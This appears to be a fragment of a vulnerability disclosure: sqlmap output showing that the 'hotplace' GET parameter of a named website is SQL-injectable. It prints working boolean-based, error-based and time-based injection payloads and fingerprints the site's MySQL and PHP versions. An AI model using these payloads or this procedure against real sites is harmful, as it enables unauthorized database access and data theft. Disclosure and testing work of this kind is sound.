 [15:43:47] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the
[15:43:47] [INFO] target URL appears to have 1 column in query
[15:43:48] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[15:43:48] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:43:48] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:43:48] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[15:43:52] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[15:43:55] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[15:43:58] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[15:44:02] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[15:44:05] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[15:44:09] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[15:44:12] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'hotplace' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 201 HTTP(s) requests:
---
Parameter: hotplace (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=content&c=index&a=lists&catid=7&hotplace=3565 AND 5513=5513
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=content&c=index&a=lists&catid=7&hotplace=3565 AND (SELECT 9658 FROM(SELECT COUNT(*),CONCAT(0x716b6b7a71,(SELECT (ELT(9658=9658,1))),0x7170626b71,FL
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: m=content&c=index&a=lists&catid=7&hotplace=3565 AND (SELECT * FROM (SELECT(SLEEP(5)))TUAh)
---
[15:44:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.14
back-end DBMS: MySQL 5.0
[15:44:16] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.basegu.com'
www.wooyun.org